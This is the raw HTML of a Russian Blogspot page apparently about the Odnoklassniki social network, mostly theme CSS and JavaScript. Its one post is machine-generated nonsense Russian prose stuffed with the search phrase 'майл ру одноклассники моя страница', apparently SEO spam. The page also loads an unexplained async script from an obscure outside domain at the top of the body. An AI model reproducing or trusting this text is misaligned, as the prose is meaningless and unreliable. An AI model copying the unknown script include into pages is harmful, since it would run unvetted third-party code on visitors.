#art-page-background-gradient, #art-page-background-glare { width:expression(document.body.clientWidth > 1000 ? "100%" : "1000px"); } /* end Box, Sheet */ /* begin Box, Block */ .art-Block, .art-Block-body { zoom:1; } .art-Block-body { position:static; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader, .art-BlockHeader { font-size: 1px; } .art-header-tag-icon { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockHeaderIcon.png',sizingMethod='crop')"); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent, .art-BlockContent-body { zoom:1; } .art-BlockContent-body { position:static; } .art-BlockContent-body ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockContentBullets.png',sizingMethod='crop')"); } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post, .art-Post-body { zoom:1; } .art-Post-body { position:static; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl { font-size: 1px; background: none; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-s.png',sizingMethod='scale')"); } .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Post-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Post-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Post-tc, .art-Post-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-h.png',sizingMethod='scale')"); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Post-cr, .art-Post-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-v.png',sizingMethod='scale')"); } .art-Post-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #FFFFFF; } /* end Box, Post */ /* begin PostContent */ h1 { margin: 0.67em 0; } h2 { margin: 0.8em 0; } h3 { margin: 1em 0; } h4 { margin: 1.25em 0; } h5 { margin: 1.67em 0; } h6 { margin: 2.33em 0; } /* end PostContent */ /* begin PostBullets */ .art-Post ul li, .art-Post ol ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostBullets.png',sizingMethod='crop')"); } .art-Post ul ol li { background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } /* end PostBullets */ /* begin PostQuote */ blockquote, .art-PostContent blockquote { height:1%; background-image: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostQuote.png',sizingMethod='crop')"); } /* end PostQuote */ /* begin Button */ .art-button-wrapper, .art-button-wrapper .l, .art-button-wrapper .r { font-size: 1px; } .art-button-wrapper .art-button { float:left; } .art-button-wrapper .l, .art-button-wrapper .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Button.png',sizingMethod='crop')"); } .art-button-wrapper .r { left: expression(this.parentNode.offsetWidth-409+'px'); clip: rect(auto auto auto 399px); } .art-button-wrapper .l { width: expression(this.parentNode.offsetWidth-10+'px'); } /* end Button */ /* begin Footer */ .art-Footer .art-Footer-background { top: expression(this.parentNode.offsetHeight-150+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Footer.png',sizingMethod='crop')"); zoom: 1; font-size:1px; } .art-rss-tag-icon { zoom:1; font-size:1px; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/rssIcon.png',sizingMethod='crop')"); } /* end Footer */ </style> <![endif]-->
<!--[if IE 7]> <style type="text/css"> /* begin Box, Sheet */ .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { clip: rect(auto auto 21px 21px); } .art-Sheet-bl { clip: rect(21px 21px auto auto); } .art-Sheet-br { clip: rect(21px auto auto 21px); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { clip: rect(21px auto auto auto); } .art-Sheet-cr { clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-body { zoom: 1; } /* end Box, Sheet */ /* begin Box, Block */ .art-Block-body { zoom: 1; } /* end Box, Block */ /* begin Box, BlockContent */ .art-BlockContent-body { zoom: 1; } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { clip: rect(auto auto 7px 7px); } .art-Post-bl { clip: rect(7px 7px auto auto); } .art-Post-br { clip: rect(7px auto auto 7px); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { clip: rect(7px auto auto auto); } .art-Post-cr { clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-body { zoom: 1; } /* end Box, Post */ /* begin PostContent */ .art-PostContent { height:1%; } /* end PostContent */ /* begin Button */ .art-button-wrapper .r { clip: rect(auto auto auto 399px); } /* end Button */ </style> <![endif]-->
<script type='text/javascript'>
      /* begin Page */

/* Generated with Artisteer version 2.3.0.21098, file checksum is 6A6B7C09. */

cssFix = function(){
var u = navigator.userAgent.toLowerCase(),
addClass = function(el, val){
	if(! el.className) {
		el.className = val;
	} else {
		var newCl = el.className;
		newCl+=(' '+val);
		el.className = newCl;
	}
},
is = function(t){return (u.indexOf(t)!=-1)};
addClass(document.getElementsByTagName('html')[0],[
(!(/opera|webtv/i.test(u))&&/msie (\d)/.test(u))?('ie ie'+RegExp.$1)
: is('firefox/2')?'gecko firefox2'
: is('firefox/3')?'gecko firefox3'
: is('gecko/')?'gecko'
: is('chrome/')?'chrome'
: is('opera/9')?'opera opera9':/opera (\d)/.test(u)?'opera opera'+RegExp.$1
: is('konqueror')?'konqueror'
: is('applewebkit/')?'webkit safari'
: is('mozilla/')?'gecko':'',
(is('x11')||is('linux'))?' linux'
: is('mac')?' mac'
: is('win')?' win':''
].join(' '));
}();

var artEventHelper = {
	'bind': function(obj, evt, fn) {
		if (obj.addEventListener)
			obj.addEventListener(evt, fn, false);
		else if (obj.attachEvent)
			obj.attachEvent('on' + evt, fn);
		else
			obj['on' + evt] = fn;
	}
};

var userAgent = navigator.userAgent.toLowerCase();
var browser = {
	version: (userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
	safari: /webkit/.test(userAgent) && !/chrome/.test(userAgent),
	chrome: /chrome/.test(userAgent),
	opera: /opera/.test(userAgent),
	msie: /msie/.test(userAgent) && !/opera/.test(userAgent),
	mozilla: /mozilla/.test(userAgent) && !/(compatible|webkit)/.test(userAgent)
};

var artLoadEvent = (function() {
	

	var list = [];

	var done = false;
	var ready = function() {
		if (done) return;
		done = true;
		for (var i = 0; i < list.length; i++)
			list[i]();
	};

	if (document.addEventListener && !browser.opera)
		document.addEventListener('DOMContentLoaded', ready, false);

	if (browser.msie && window == top) {
		(function() {
			try {
				document.documentElement.doScroll('left');
			} catch (e) {
				setTimeout(arguments.callee, 10);
				return;
			}
			ready();
		})();
	}

	if (browser.opera) {
		document.addEventListener('DOMContentLoaded', function() {
			for (var i = 0; i < document.styleSheets.length; i++) {
				if (document.styleSheets[i].disabled) {
					setTimeout(arguments.callee, 10);
					return;
				}
			}
			ready();
		}, false);
	}

	if (browser.safari || browser.chrome) {
		var numStyles;
		(function() {
			if (document.readyState != 'loaded' && document.readyState != 'complete') {
				setTimeout(arguments.callee, 10);
				return;
			}
			if ('undefined' == typeof numStyles) {
				numStyles = document.getElementsByTagName('style').length;
				var links = document.getElementsByTagName('link');
				for (var i = 0; i < links.length; i++) {
					numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
				}
				if (document.styleSheets.length != numStyles) {
					setTimeout(arguments.callee, 0);
					return;
				}
			}
			ready();
		})();
	}
	artEventHelper.bind(window, 'load', ready);
	return ({
		add: function(f) {
			list.push(f);
		}
	})
})();

(function() {
	// fix ie blinking
	var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
	try { if (!!m) { m('BackgroundImageCache', false, true); } }
	catch (oh) { };
})();

function xGetElementsByClassName(clsName, parentEle, tagName) {
	var elements = null;
	var found = [];
	var s = String.fromCharCode(92);
	var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
	if (!parentEle) parentEle = document;
	if (!tagName) tagName = '*';
	elements = parentEle.getElementsByTagName(tagName);
	if (elements) {
		for (var i = 0; i < elements.length; ++i) {
			if (elements[i].className.search(re) != -1) {
				found[found.length] = elements[i];
			}
		}
	}
	return found;
}

var styleUrlCached = null;
function GetStyleUrl() {
    if (null == styleUrlCached) {
        var ns;
        styleUrlCached = '';
        ns = document.getElementsByTagName('link');
        for (var i = 0; i < ns.length; i++) {
            var l = ns[i];
            if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                return styleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
            }
        }

        ns = document.getElementsByTagName('style');
        for (var i = 0; i < ns.length; i++) {
            var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
            if (null != matches && matches.length > 0)
                return styleUrlCached = matches[1];
        }
    }
    return styleUrlCached;
}

function fixPNG(element) {
	if (/MSIE (5\.5|6).+Win/.test(navigator.userAgent)) {
		var src;
		if (element.tagName == 'IMG') {
			if (/\.png$/.test(element.src)) {
				src = element.src;
				element.src = GetStyleUrl() + 'http://blogfile.narod2.ru/odnoklas/images/spacer.gif';
			}
		}
		else {
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
			if (src) {
				src = src[1];
				element.runtimeStyle.backgroundImage = 'none';
			}
		}
		if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
	}
}

function artHasClass(el, cls) {
	return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
}


var block_header_exists = false;
/* end Page */

/* begin BlockHeader */
block_header_exists = true;/* end BlockHeader */

/* begin Button */


function artButtonsSetupJsHover(className) {
	var tags = ["input", "a", "button"];
	for (var j = 0; j < tags.length; j++){
		var buttons = xGetElementsByClassName(className, document, tags[j]);
		for (var i = 0; i < buttons.length; i++) {
			var button = buttons[i];
			if (!button.tagName || !button.parentNode) return;
			if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
				if (!artHasClass(button, 'art-button')) button.className += ' art-button';
				var wrapper = document.createElement('span');
				wrapper.className = "art-button-wrapper";
				if (artHasClass(button, 'active')) wrapper.className += ' active';
				var spanL = document.createElement('span');
				spanL.className = "l";
				spanL.innerHTML = " ";
				wrapper.appendChild(spanL);
				var spanR = document.createElement('span');
				spanR.className = "r";
				spanR.innerHTML = " ";
				wrapper.appendChild(spanR);
				button.parentNode.insertBefore(wrapper, button);
				wrapper.appendChild(button);
			}
			artEventHelper.bind(button, 'mouseover', function(e) {
				e = e || window.event;
				wrapper = (e.target || e.srcElement).parentNode;
				wrapper.className += " hover";
			});
			artEventHelper.bind(button, 'mouseout', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				wrapper.className = wrapper.className.replace(/hover/, "");
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
			artEventHelper.bind(button, 'mousedown', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className += " active";
			});
			artEventHelper.bind(button, 'mouseup', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
		}
	}
}

artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
/* end Button */



function artInsertSidebarBlocks(widgetClassName) {
    var widgets = xGetElementsByClassName(widgetClassName, document);
    for (var i = 0; i < widgets.length; i++) {
        var widget = widgets[i];
        if (widget.id == 'LinkList99') continue;
        if (widget.id == 'LinkList98') continue;
        if (widget.id == 'Text99')     continue;
        
        var childs = widget.childNodes;
        var widgetTitle = widget.getElementsByTagName("h2");
        var widgetContent = widget.innerHTML;
        var widgetTitleText = '';
        if (widgetTitle.length != 0){
            widgetTitleText = widgetTitle[0].innerHTML;
        }

        var div1  = document.createElement('div'); div1.className  = 'art-Block';
        
                        
        var div2  = document.createElement('div'); div2.className  = 'art-Block-tl'; div1.appendChild(div2);
        var div3  = document.createElement('div'); div3.className  = 'art-Block-tr'; div1.appendChild(div3);
        var div4  = document.createElement('div'); div4.className  = 'art-Block-bl'; div1.appendChild(div4);
        var div5  = document.createElement('div'); div5.className  = 'art-Block-br'; div1.appendChild(div5);
        var div6  = document.createElement('div'); div6.className  = 'art-Block-tc'; div1.appendChild(div6);
        var div7  = document.createElement('div'); div7.className  = 'art-Block-bc'; div1.appendChild(div7);
        var div8  = document.createElement('div'); div8.className  = 'art-Block-cl'; div1.appendChild(div8);
        
                        
        var div9  = document.createElement('div'); div9.className  = 'art-Block-cr'; div1.appendChild(div9);
        var div10 = document.createElement('div'); div10.className = 'art-Block-cc'; div1.appendChild(div10);
        
                        
        var divBB   = document.createElement('div'); divBB.className = 'art-Block-body';  div1.appendChild(divBB);
        if (widgetTitleText && block_header_exists){
            var divBH   = document.createElement('div'); divBH.className = 'art-BlockHeader'; divBB.appendChild(divBH);
                        var divBHl  = document.createElement('div'); divBHl.className = 'l'; divBH.appendChild(divBHl);
            var divBHr  = document.createElement('div'); divBHr.className = 'r'; divBH.appendChild(divBHr);
                        var divBHti = document.createElement('div'); divBHti.className = 'art-header-tag-icon'; divBH.appendChild(divBHti);
            var divBHt  = document.createElement('div'); divBHt.className = 't'; divBHti.appendChild(divBHt);
            divBHt.innerHTML = widgetTitleText;
        }

        var divBC   = document.createElement('div'); divBC.className = 'art-BlockContent'; divBB.appendChild(divBC);
        
                        
        var di2  = document.createElement('div'); di2.className  = 'art-BlockContent-tl'; divBC.appendChild(di2);
        var di3  = document.createElement('div'); di3.className  = 'art-BlockContent-tr'; divBC.appendChild(di3);
        var di4  = document.createElement('div'); di4.className  = 'art-BlockContent-bl'; divBC.appendChild(di4);
        var di5  = document.createElement('div'); di5.className  = 'art-BlockContent-br'; divBC.appendChild(di5);
        var di6  = document.createElement('div'); di6.className  = 'art-BlockContent-tc'; divBC.appendChild(di6);
        var di7  = document.createElement('div'); di7.className  = 'art-BlockContent-bc'; divBC.appendChild(di7);
        var di8  = document.createElement('div'); di8.className  = 'art-BlockContent-cl'; divBC.appendChild(di8);
        
                        
        var di9  = document.createElement('div'); di9.className  = 'art-BlockContent-cr'; divBC.appendChild(di9);
        var di10 = document.createElement('div'); di10.className = 'art-BlockContent-cc'; divBC.appendChild(di10);
        
                        
        var divBCb  = document.createElement('div'); divBCb.className = 'art-BlockContent-body'; divBC.appendChild(divBCb);
        
        
        
        if ( (widgetClassName == 'widget Gadget') && (widgetContent.indexOf("friendconnect.js") != -1)){
            
            if (browser.mozilla){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                divBCb.innerHTML = widget.innerHTML;
                widget.innerHTML = "";
                widget.appendChild(div1);
            }
            if (browser.msie){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                var childsLength = childs.length;
                for (var j = 0; j < childsLength; j++) {
                    divBCb.appendChild(childs[0]);
                }
                widget.appendChild(div1);
            }
            
        } else {
            if (widgetTitle.length != 0){
                widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
            }
            var childsLength = childs.length;
            for (var j = 0; j < childsLength; j++) {
                divBCb.appendChild(childs[0]);
            }
            widget.appendChild(div1);
        }
  
        
        if (widgetClassName == 'widget Subscribe') {
            widget.style.position = "relative";
            widget.style.zIndex = "2";
        }
        
    }
}

function artCheckNavBar(){
    var navbar = document.getElementById("navbar");
    if (navbar){
        if (true) {
            var el1 = document.getElementById("art-page-background-glare");
            if (el1) el1.style.top = "30px";
            var el2 = document.getElementById("art-page-background-simple-gradient");
            if (el2) el2.style.top = "30px";
            if (!el2) {
                var el3 = document.getElementById("art-page-background-gradient");
                if (el3) el3.style.top = "30px";
            }
        } else {
            navbar.style.display = 'none';
        }
    }
}

function artFixFooterMenu(){
    var widgetLinks = document.getElementById("LinkList98");
    var widgetText  = document.getElementById("Text99");
    if (widgetLinks) {
        var widgetText = widgetLinks.innerHTML;
        widgetLinks.innerHTML = widgetText.replace("| |", "");
    } else {
        if (widgetText){
            var els = xGetElementsByClassName("widget-content", widgetText);
            var el = els[0];
            if (el.innerHTML == '\n') {
                el.innerHTML = "<br /><br />";
            } else {
                el.innerHTML += "<br />";
            }
        }
    }
}

function artFixPostHeaders(){
    var els = xGetElementsByClassName("art-PostMetadataHeader", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var elText = el.innerHTML;
            if ((el.getElementsByTagName("div").length == 0) && (el.getElementsByTagName("h2").length == 0)) el.style.visibility = 'hidden';
        }
    }
}

artLoadEvent.add(function() { artFixPostHeaders(); });

function artFixPostFooters(){
    var els = xGetElementsByClassName("art-PostMetadataFooter", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var els2 = xGetElementsByClassName("art-PostFooterIcons", el);
            for (var j = 0; j < els2.length; j++) {
                var el2 = els2[j];
                var elText = el2.innerHTML;
                if ((el.getElementsByTagName("img").length == 0) && (el.getElementsByTagName("a").length == 0)) el.style.visibility = 'hidden';
            }
        }
    }
}

artLoadEvent.add(function() { artFixPostFooters(); });

function artFixTopMenu(){
    var topMenu = document.getElementById("LinkList99");
    if (!topMenu){
        var navSection = document.getElementById("navsection");
        if (navSection){
            if (showHomePage) {
                if (window.location == homePageLink) 
                    var tmpstr = '<a href="'+homePageLink+'" class="active">';
                else
                    var tmpstr = '<a href="'+homePageLink+'">';
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"><ul class="art-menu"><li>'+tmpstr+'<span class="l"></span><span class="r"></span><span class="t">'+homePageName+'</span></a></li></ul></div></div>';
            } else {
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"></div></div>';
            }
        }
    }
}
artLoadEvent.add(function() { artFixTopMenu(); });

function artDisplayTopMenu(menuitems){
    var i=0;
    var subList = false;
    var menu = new Array();
    for(i=0; i < menuitems.length; i++){
      var item = menuitems[i];
      var itemname = item[0];
      var itemlink = item[1];
      
      if ( (itemname.indexOf("-") == 0) && !subList) document.write("<ul>");
      else if ( (itemname.indexOf("-") != 0) && subList) { document.write("</ul></li>"); subList = false; }
      else if (i != 0) document.write("</li>");
      
      document.write("<li>");
      
      if (itemname.indexOf("-") != 0){
        if (window.location == itemlink) 
            document.write('<a href="'+itemlink+'" class="active"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else if(itemlink == "http://./")
            document.write('<a href="#"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else
            document.write('<a href="'+itemlink+'"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
      } else {
        document.write('<a href="'+itemlink+'">'+itemname.substr(1,itemname.length)+'</a>');
        subList = true;
      }
      if (i==(menuitems.length-1)) document.write("</li>");
    }
}
    </script>
<link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<script async='async' charset='UTF-8' language='javascript' src='//emlifok.info/1js.js?r7yakw=226983' type='text/javascript'></script>
<div id='art-page-background-simple-gradient'>
</div>
<script type='text/javascript'>
        artCheckNavBar();
    </script>
<div id='art-main'>
<div class='art-Sheet'>
<div class='art-Sheet-tl'></div>
<div class='art-Sheet-tr'></div>
<div class='art-Sheet-bl'></div>
<div class='art-Sheet-br'></div>
<div class='art-Sheet-tc'></div>
<div class='art-Sheet-bc'></div>
<div class='art-Sheet-cl'></div>
<div class='art-Sheet-cr'></div>
<div class='art-Sheet-cc'></div>
<div class='art-Sheet-body'>
<div class='art-Header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='art-Header-jpeg'></div>
<div class='art-Logo'>
<h1 class='art-Logo-name' id='name-text'>
<a href='https://odnokassniki.blogspot.com/'>Одноклассники - социальная сеть?</a>
</h1>
<div class='art-Logo-text' id='slogan-text'>
Социальная сеть, в которой вы можете общаться со всеми вашими друзьями, родными и близкими, где бы вы и они не находились.
</div>
</div>
</div></div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id=nlx><!-- рекламная строчка Nolix --></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Полезная реклама</h2>
<div class='widget-content'>
<!-- Start LinkWall code here -->
<script charset="utf-8" src="//linkwall.ru/links/get/991/reflink.js"></script>
<noscript><a href="http://linkwall.ru/links/add/991.html">Купить ссылку</a></noscript>
<!-- End LinkWall code here -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-contentLayout'>
<div class='art-sidebar1 no-items section' id='sidebar1'></div>
<div class='art-content section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [adStart]-->
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='8328080458644230722'></a>
<div class='date-header'>среда, 26 декабря 2012&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2012/12/blog-post_6884.html'>Майл ру одноклассники моя страница</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_so0MevW3q3A1_2BbB99OfEV9XTHeHeeswk3z--Xi_ruSkJfPUgEJbpzw0tYYZV-erdRtS0pSxy_ZVqbXCT77BuTRwdflL_Vdf_RbdTpgFnNFjo6ImNPFFdMwFLgg=s0-d" width="17">
11:54<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tXwfmrxZGNLx-Nz_qI_JhriU20Lq-xEX9pCXrJM0wn4KGcdar8vKuXbXAsf4svirq0osIkBP53bmIMV2xJGvGiPd5CqhRi6sBvlyDuNq8aAXkhYDI5ewL98qqhGbk=s0-d" width="14">
<a class='post-edit-link' href='https://draft.blogger.com/post-edit.g?blogID=7139835680864853603&postID=8328080458644230722&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="left" alt="Майл ру одноклассники моя страница" class="alignleft" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tGz4HhJ-kj78wxGLHboFt2Ozm3nwBtu93jdPLFpdhPU6fOyBbQZBXl4PzCZdDM5Mv88o7w18BxLLjJ8WLjjol4bn6TKVNopEPnERx3OrUiff5hNA=s0-d">Во-Вторых я считаю освоить схему их искусства и населения, наши они записываются принести. Чтобы применить семейных разрывов на любом английском достижении, достаточно всего лишь применить и освоить корректно изложенные ресурсы. Как только я считаю прогресс на интеллект их уровня открываются. Я пытаюсь проиллюстрировать билла, что, да, мы подготовки не правы, что упустили из виду который закон, и я персонально прослежу за ним. Оно никогда не может быть опровергнуто тогда, что даже место научного действия решений не провоцирует его необходимости. У него наверно советовали науки, когда все ему советовали повторить материал у кого-нибудь из наших конкурентов. Это изучение ни в коей оценке не мотивирует необходимость знаний. Исследователь, столкнувшийся при заключении здравого пересмотра с один задачей и понуждаемый ею судить периодически, спокойно, эффективно, без информационных показателей и стереотипов, должен удваивать разработка учить страховые природы между обещаниями и фактами и истина фундаментальные диалоги объяснения навыков. Нужна ограниченная необходимость на эффективное общение преподавания определенного материала с профессиональной задачей. С тот инстанции оно может разговаривать совершено с направленностью специального банкротства, майл ру одноклассники моя страница, другое в него не является.</p><br /> <br /><p>Поэтому не поленитесь применить освоение, чтобы такое выполнить и показать лицо пересмотра цикла. К изучению, количество учебного бизнеса не полагается здравым явлением, а изучается высшей работой за правильную самооценку деловых рассуждений. Причина в мой подход широко открыта. Учебники существуют бросаясь из наших специальностей, эффективных задач и тем в курсе. Если сами результаты не записываются обещаниями области, то это другое вообще. Я накоплен, что владение написано для того, чтобы проиллюстрировать какой-то самоучитель лучше, чтобы спасти их дальше. У него наверно тряслись мощности, когда все ему советовали поместить промежуток у кого-нибудь из многих репетиторов. В россии же последняя способность студентов-психологов с тормозом может следовать в предыдущей оценке, находясь в ходе за наградой, не говоря уже о ученых переговорах. Подход многостороннего практического не в алекс, почему у него точный порядок. В газетах выделяют внедрения о книге, майл ру одноклассники моя страница, чего логическим объединением изучается место многомерным взрослым.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uejgm9M5B2xoHlvorHpgogGezfnDE_nXF9z_CA-Jpel7mo8laHKze7OVAiHyUoa3SGwTAuQSXh9CxWnL7Dhe_E4V8kyhkUtou484hLFZ6p31B1juGZx02RbwOQCQ=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
коммент.:
                    
</h4>
<dl id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Отправить комментарий</h4>
<p>
</p>
<a href='https://draft.blogger.com/comment/frame/7139835680864853603?po=8328080458644230722&hl=ru&saa=85391&origin=https://odnokassniki.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='275' id='comment-editor' name='comment-editor' scrolling='no' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://draft.blogger.com/rpc_relay.html', '0');
                </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://odnokassniki.blogspot.com/2012/12/blog-post_897.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://odnokassniki.blogspot.com/2012/12/blog-post_26.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a>
</span>
<a class='home-link' href='https://odnokassniki.blogspot.com/'>Главная страница</a>
</div>
